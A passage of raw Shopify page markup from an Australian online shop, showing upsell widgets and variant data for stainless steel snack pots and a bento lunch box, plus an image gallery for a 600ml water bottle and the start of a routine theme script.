              <product-form data-section="template--17677723467841__main-product_upsell_rXR9U3-0"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U31" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32373619228737">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="4522500030529" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17677723467841__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="stainless-steel-snack-pots"
            data-toggle="false"
            data-id="39973815353409"
            data-product-id="6604009406529"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="1595.0"
              data-compare-price="1595"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112&width=500"
                      alt="Stainless Steel Snack Pots"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/stainless-steel-snack-pots'>
                      Stainless Steel Snack Pots
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$15.95</span>
                      <span class='compare-price hidden'>$15.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Colour]">
                            
<option value="Mint" class="">
                                Mint
                              </option>
                            
<option value="Grape" class="">
                                Grape
                              </option>
                            
<option value="Blueberry" class="">
                                Blueberry
                              </option>
                            
<option value="Limoncello" class="">
                                Limoncello
                              </option>
                            
<option value="Pink Rose" class="">
                                Pink Rose
                              </option>
                            
<option value="Emerald Green" class="unavailable">
                                Emerald Green - Unavailable
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39973815353409,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"SP-2-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564220993,"product_id":6604009406529,"position":3,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":2988,"height":2988,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Mint2.jpg?v=1718913112","variant_ids":[39973815353409]},"available":true,"name":"Stainless Steel Snack Pots - Mint","public_title":"Mint","options":["Mint"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326282817,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2988,"width":2988,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Mint2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115712577,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":39973815386177,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"SP-2-Grape","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564319297,"product_id":6604009406529,"position":5,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-20T23:40:08+10:00","alt":null,"width":3024,"height":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Grape2.jpg?v=1718890808","variant_ids":[39973815386177]},"available":true,"name":"Stainless Steel Snack Pots - Grape","public_title":"Grape","options":["Grape"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"9344160002858","featured_media":{"alt":null,"id":25589326381121,"position":5,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Grape2.jpg?v=1718890808"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115614273,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":40277956493377,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"Sp-2-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564679745,"product_id":6604009406529,"position":1,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":2915,"height":2915,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-BLueberry2.jpg?v=1718913112","variant_ids":[40277956493377]},"available":true,"name":"Stainless Steel Snack Pots - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":1595,"weight":200,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326348353,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2915,"width":2915,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-BLueberry2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115548737,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":41093432574017,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"SP-2-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564286529,"product_id":6604009406529,"position":4,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":2794,"height":2794,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Limoncello2.jpg?v=1718913112","variant_ids":[41093432574017]},"available":true,"name":"Stainless Steel Snack Pots - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326250049,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2794,"width":2794,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-Limoncello2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115647041,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":41359782084673,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"SP-2-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":32670564253761,"product_id":6604009406529,"position":2,"created_at":"2024-06-20T23:39:25+10:00","updated_at":"2024-06-21T05:51:52+10:00","alt":null,"width":3024,"height":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-PinkRose2.jpg?v=1718913112","variant_ids":[41359782084673]},"available":true,"name":"Stainless Steel Snack Pots - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":25589326315585,"position":2,"preview_image":{"aspect_ratio":1.0,"height":3024,"width":3024,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/EcococoonSnackPots-PinkRose2.jpg?v=1718913112"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115581505,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]},{"id":42954789158977,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"SP-2-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":36325625790529,"product_id":6604009406529,"position":6,"created_at":"2025-10-17T07:29:15+10:00","updated_at":"2025-10-17T07:30:55+10:00","alt":null,"width":1500,"height":1500,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/IMG_1.jpg?v=1760650255","variant_ids":[42954789158977]},"available":false,"name":"Stainless Steel Snack Pots - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":1595,"weight":20,"compare_at_price":1595,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920033087553,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1500,"width":1500,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/IMG_1.jpg?v=1760650255"}},"requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[],"price":1595,"compare_at_price":1595,"per_delivery_price":1595,"selling_plan_id":3115679809,"selling_plan_group_id":"1b374c208b2f248bb87eccd9fc1042ccf5b29172"}]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U32"
                  id="DisplayedSubmitBtn-template--17677723467841__main-product_upsell_rXR9U3-1"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17677723467841__main-product_upsell_rXR9U3-1"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U32" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39973815353409">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6604009406529" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--17677723467841__main upsell--btn-right color-background-2 accent-color-text'
            data-style="add_button" 
            data-selected="false"
            data-handle="bento-lunch-box-with-2-compartments-leak-proof"
            data-toggle="false"
            data-id="42277672910913"
            data-product-id="6661376114753"
            data-skip-non-existent='true'
            data-skip-unavailable="true"
            
              data-update-prices='true'
              data-price="6995.0"
              data-compare-price="6995"
              data-percentage-left="1.0"
              data-fixed-discount="0.0"
              data-money-format="${{amount}}"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//ecococoon.com.au/cdn/shop/files/20251005_121257.jpg?v=1760657843&width=500"
                      alt="Bento Lunch Box 2 - Leak Proof"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content hide-compare-price'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/bento-lunch-box-with-2-compartments-leak-proof'>
                      Bento Lunch Box 2 - Leak Proof
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>$69.95</span>
                      <span class='compare-price hidden'>$69.95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Color]">
                            
<option value="Grape" class="unavailable">
                                Grape - Unavailable
                              </option>
                            
<option value="Limoncello" class="unavailable">
                                Limoncello - Unavailable
                              </option>
                            
<option value="Mint" class="unavailable">
                                Mint - Unavailable
                              </option>
                            
<option value="Blueberry" class="unavailable">
                                Blueberry - Unavailable
                              </option>
                            
<option value="Pink Rose" class="unavailable">
                                Pink Rose - Unavailable
                              </option>
                            
<option value="Opaque" class="">
                                Opaque
                              </option>
                            
<option value="Emerald Green" class="">
                                Emerald Green
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":39973808603201,"title":"Grape","option1":"Grape","option2":null,"option3":null,"sku":"BB2-SS-Grape","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939314753,"product_id":6661376114753,"position":2,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":1865,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121416.jpg?v=1760657985","variant_ids":[39973808603201]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Grape","public_title":"Grape","options":["Grape"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325804097,"position":2,"preview_image":{"aspect_ratio":1.098,"height":1865,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121416.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40432080552001,"title":"Limoncello","option1":"Limoncello","option2":null,"option3":null,"sku":"BB2-SS-Limoncello","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939478593,"product_id":6661376114753,"position":1,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:37:23+10:00","alt":null,"width":2048,"height":2004,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121257.jpg?v=1760657843","variant_ids":[40432080552001]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Limoncello","public_title":"Limoncello","options":["Limoncello"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325967937,"position":1,"preview_image":{"aspect_ratio":1.022,"height":2004,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121257.jpg?v=1760657843"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39973808570433,"title":"Mint","option1":"Mint","option2":null,"option3":null,"sku":"BB2-SS-Mint","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939380289,"product_id":6661376114753,"position":6,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":2004,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121206.jpg?v=1760657985","variant_ids":[39973808570433]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Mint","public_title":"Mint","options":["Mint"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325869633,"position":6,"preview_image":{"aspect_ratio":1.022,"height":2004,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121206.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40277944959041,"title":"Blueberry","option1":"Blueberry","option2":null,"option3":null,"sku":"BB2-SS-Blueberry","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939347521,"product_id":6661376114753,"position":5,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":1955,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121337.jpg?v=1760657985","variant_ids":[40277944959041]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Blueberry","public_title":"Blueberry","options":["Blueberry"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325836865,"position":5,"preview_image":{"aspect_ratio":1.048,"height":1955,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121337.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40650737713217,"title":"Pink Rose","option1":"Pink Rose","option2":null,"option3":null,"sku":"BB2-SS-PinkRose","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939445825,"product_id":6661376114753,"position":4,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":1969,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121533.jpg?v=1760657985","variant_ids":[40650737713217]},"available":false,"name":"Bento Lunch Box 2 - Leak Proof - Pink Rose","public_title":"Pink Rose","options":["Pink Rose"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325935169,"position":4,"preview_image":{"aspect_ratio":1.04,"height":1969,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121533.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42277672910913,"title":"Opaque","option1":"Opaque","option2":null,"option3":null,"sku":"BB2-SS","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939413057,"product_id":6661376114753,"position":7,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121634.jpg?v=1760657985","variant_ids":[42277672910913]},"available":true,"name":"Bento Lunch Box 2 - Leak Proof - Opaque","public_title":"Opaque","options":["Opaque"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325902401,"position":7,"preview_image":{"aspect_ratio":1.0,"height":2048,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121634.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42954973085761,"title":"Emerald Green","option1":"Emerald Green","option2":null,"option3":null,"sku":"BB2-SS-EmeraldGreen","requires_shipping":true,"taxable":true,"featured_image":{"id":36325939281985,"product_id":6661376114753,"position":3,"created_at":"2025-10-17T09:35:29+10:00","updated_at":"2025-10-17T09:39:45+10:00","alt":null,"width":2048,"height":2005,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121453.jpg?v=1760657985","variant_ids":[42954973085761]},"available":true,"name":"Bento Lunch Box 2 - Leak Proof - Emerald Green","public_title":"Emerald Green","options":["Emerald Green"],"price":6995,"weight":750,"compare_at_price":6995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":27920325771329,"position":3,"preview_image":{"aspect_ratio":1.021,"height":2005,"width":2048,"src":"\/\/ecococoon.com.au\/cdn\/shop\/files\/20251005_121453.jpg?v=1760657985"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="product-infoupsellproduct_upsell_rXR9U33"
                  id="DisplayedSubmitBtn-template--17677723467841__main-product_upsell_rXR9U3-2"
                  
                >
                  <span><strong>Add</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-section="template--17677723467841__main-product_upsell_rXR9U3-2"><form method="post" action="/cart/add" id="product-infoupsellproduct_upsell_rXR9U33" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42277672910913">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="6661376114753" /><input type="hidden" name="section-id" value="template--17677723467841__main" /></form></product-form>
            </div>
          </product-info-upsell>
        
      
    
    
</div>


              <a href="/products/water-bottle-600ml" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--17677723467841__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--17677723467841__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Limoncello.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301929025"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkRose.png?v=1705278516&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301994561"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Mint.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301961793"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Blueberry.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491302092865"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-PinkTourmaline.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491302027329"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-EmeraldGreen.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491301896257"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585 1080w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon600mlWaterBottle-Silver.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24491302060097"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/600ml-black-water-bottle_d46b8316-4c57-4dec-a9c5-145fa4d6d629.jpg?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23180367102017"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585 1024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/600ml-white-water-bottle_48a8e67a-d2ee-41c5-a0a0-8c8a6add4f6d.jpg?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="23180430311489"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585 390w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/products/ecococoon_cocooncap_black_L_4415e0a7-8049-4365-af0d-0d1a04dfb950.jpg?v=1750119585&width=1445"
    alt="Ecococoon Leak Free cap. The only stainless steel bottle with a one way valve for no more spills."
    loading="lazy"
    width="1100"
    height="734"
    data-media-id="23180367233089"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&width=550 550w,//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585 1063w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//ecococoon.com.au/cdn/shop/files/Ecococoon-drink-bottle.png?v=1750119585&width=1445"
    alt="600ml Water Bottle - Leak-Free"
    loading="lazy"
    width="1100"
    height="917"
    data-media-id="27217063116865"
  ></div>
  </div>
</product-modal>


  

<script src="//ecococoon.com.au/cdn/shop/t/48/assets/product-modal.js?v=52128055760098790431752793910" defer="defer"></script>
    <script src="//ecococoon.com.au/cdn/shop/t/48/assets/media-gallery.js?v=116888628631191181381752793910" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--17677723467841__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--17677723467841__main"]') ||
        document.querySelector('variant-selects[data-section="template--17677723467841__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--17677723467841__main'
      ).textContent;
